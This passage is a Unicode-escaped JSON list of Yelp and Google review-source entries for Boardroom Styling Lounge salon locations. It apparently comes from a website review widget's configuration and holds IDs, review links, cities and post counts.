u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Fenton\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/uUcMp3JSU5STHTiylQoCwg\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dcary\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dcary\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259878,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1689,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022gQAF0jysjKqklVGKMztJUw\u0022,\u0022sourceSearchId\u0022\u003A\u0022gQAF0jysjKqklVGKMztJUw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Fairfax\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Fairfax\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/TMC6UMwUce8\u002DTdm1Q09ADA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dfairfax\u002Dfairfax\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dfairfax\u002Dfairfax\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259877,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1688,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022lKBCUM4OXaDYxFq1PQfVmw\u0022,\u0022sourceSearchId\u0022\u003A\u0022lKBCUM4OXaDYxFq1PQfVmw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Edmond\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Edmond\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/izTcQAEdh9gFs9qx_2OruA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dedmond\u002Dedmond\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dedmond\u002Dedmond\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259875,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1637,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022Sp1qKPW7JFO7d6TgYHV1NA\u0022,\u0022sourceSearchId\u0022\u003A\u0022Sp1qKPW7JFO7d6TgYHV1NA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Salon\u0020for\u0020Men\u0020\u002D\u0020Alamo\u0020Quarry\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0020for\u0020Men\u0020\u002D\u0020Alamo\u0020Quarry\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia4.fl.yelpcdn.com\\\/bphoto\\\/gFSFH5D7cKwdOkb5qE1ufw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dalamo\u002Dquarry\u002Dsan\u002Dantonio\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dalamo\u002Dquarry\u002Dsan\u002Dantonio\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A202593,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1635,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022SNS8\u002D01yRBebgwn9o\u002D2GOA\u0022,\u0022sourceSearchId\u0022\u003A\u0022SNS8\u002D01yRBebgwn9o\u002D2GOA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Uptown\u0020Dallas\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Uptown\u0020Dallas\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia3.fl.yelpcdn.com\\\/bphoto\\\/4aPXNTO09uWw3ibryp8TTQ\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Duptown\u002Ddallas\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Duptown\u002Ddallas\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A202587,\u0022numOfPosts\u0022\u003A6\u007D,\u007B\u0022id\u0022\u003A62843,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJhw_SbCyfToYRg8ScU5G8hA8\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJhw_SbCyfToYRg8ScU5G8hA8\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Lakewood\u002DDallas\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJhw_SbCyfToYRg8ScU5G8hA8\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1118225939853788291\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82919,\u0022sourceCity\u0022\u003A\u0022Dallas\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A79\u007D,\u007B\u0022id\u0022\u003A62844,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJeygHR5TmQIYRA0ko76jnhDo\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJeygHR5TmQIYRA0ko76jnhDo\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Sugar\u0020Land\u002DSugar\u0020Land\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJeygHR5TmQIYRA0ko76jnhDo\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D4216749863878543619\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82920,\u0022sourceCity\u0022\u003A\u0022Sugar\u0020Land\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A344\u007D,\u007B\u0022id\u0022\u003A62845,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJ_c4qlE9nXIYRyWhL\u002D9IDnuQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ_c4qlE9nXIYRyWhL\u002D9IDnuQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Rim\u0020Crossing\u002DSan\u0020Antonio\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJ_c4qlE9nXIYRyWhL\u002D9IDnuQ\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D16473608691661891785\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82921,\u0022sourceCity\u0022\u003A\u0022San\u0020Antonio\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A172\u007D,\u007B\u0022id\u0022\u003A62846,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJ5aAZQ4_zrIkRa3IEKKejYNs\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ5aAZQ4_zrIkRa3IEKKejYNs\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Fenton\u002DCary\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJ5aAZQ4_zrIkRa3IEKKejYNs\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D15807814630396686955\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82922,\u0022sourceCity\u0022\u003A\u0022Cary\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A59\u007D,\u007B\u0022id\u0022\u003A26403,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJi_9Pk_5LtokRRDXhwwW_ovY\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJi_9Pk_5LtokRRDXhwwW_ovY\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Fairfax\u002DFairfax\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJi_9Pk_5LtokRRDXhwwW_ovY\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17771977111039456580\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82917,\u0022sourceCity\u0022\u003A\u0022Fairfax\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A133\u007D,\u007B\u0022id\u0022\u003A22547,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJKxmcEoR19YgRJtdvhmNOKCM\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJKxmcEoR19YgRJtdvhmNOKCM\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Avalon\u002DAlpharetta\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJKxmcEoR19YgRJtdvhmNOKCM\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D2533360979760109350\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82907,\u0022sourceCity\u0022\u003A\u0022Alpharetta\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A266\u007D,\u007B\u0022id\u0022\u003A22548,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJr9a5wNzUTYYR1g122ppBIkk\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJr9a5wNzUTYYR1g122ppBIkk\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Southlake\u002DSouthlake\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJr9a5wNzUTYYR1g122ppBIkk\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D5269846647322840534\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82908,\u0022sourceCity\u0022\u003A\u0022Southlake\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A325\u007D,\u007B\u0022id\u0022\u003A22549,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJY81d0P3YTYYRvv0actb9LZ4\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJY81d0P3YTYYRvv0actb9LZ4\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Alliance\u0020Town\u0020Center\u002DFort\u0020Worth\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJY81d0P3YTYYRvv0actb9LZ4\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D11398045329423793598\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82909,\u0022sourceCity\u0022\u003A\u0022Fort\u0020Worth\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A502\u007D,\u007B\u0022id\u0022\u003A22550,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJocp\u002DNVzAQIYRndu9fB8DjdE\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJocp\u002DNVzAQIYRndu9fB8DjdE\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Rice\u0020Village\u002DHouston\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJocp\u002DNVzAQIYRndu9fB8DjdE\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D15099728559414827933\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82910,\u0022sourceCity\u0022\u003A\u0022Houston\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A377\u007D,\u007B\u0022id\u0022\u003A22551,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJ2YFxDY8D9YgRfgsFS1U4sDE\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ2YFxDY8D9YgRfgsFS1U4sDE\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Madison\u0020Yards\u002DAtlanta\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJ2YFxDY8D9YgRfgsFS1U4sDE\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D3580423642741541758\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82911,\u0022sourceCity\u0022\u003A\u0022Atlanta\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A328\u007D,\u007B\u0022id\u0022\u003A22552,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJc3DSQSwoTIYRv7idbqDSAy0\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJc3DSQSwoTIYRv7idbqDSAy0\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Las\u0020Colinas\u002DIrving\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJc3DSQSwoTIYRv7idbqDSAy0\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D3243667743129319615\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82912,\u0022sourceCity\u0022\u003A\u0022Irving\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A393\u007D,\u007B\u0022id\u0022\u003A22553,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJEZPYdNUTK4cRfIkzGTffZv4\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJEZPYdNUTK4cRfIkzGTffZv4\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Phoenix\u0020Uptown\u0020Plaza\u002DPhoenix\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJEZPYdNUTK4cRfIkzGTffZv4\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D18331584760997185916\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82913,\u0022sourceCity\u0022\u003A\u0022Phoenix\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A276\u007D,\u007B\u0022id\u0022\u003A22554,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJjzeFZV0XTIYRmU1HTGwKxGc\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJjzeFZV0XTIYRmU1HTGwKxGc\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Allen\u002DAllen\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJjzeFZV0XTIYRmU1HTGwKxGc\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D7477112741594353049\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82914,\u0022sourceCity\u0022\u003A\u0022Allen\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A416\u007D,\u007B\u0022id\u0022\u003A22556,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJU_lz1MY2R4YRz7RtRcvCCeU\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJU_lz1MY2R4YRz7RtRcvCCeU\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Woodlands\u002DThe\u0020Woodlands\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJU_lz1MY2R4YRz7RtRcvCCeU\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D16503936487774860495\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82916,\u0022sourceCity\u0022\u003A\u0022The\u0020Woodlands\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A329\u007D,\u007B\u0022id\u0022\u003A22515,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJxXnKwnibQIYRMzPhmi_z3FU\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJxXnKwnibQIYRMzPhmi_z3FU\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Baybrook\u002DFriendswood\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022lea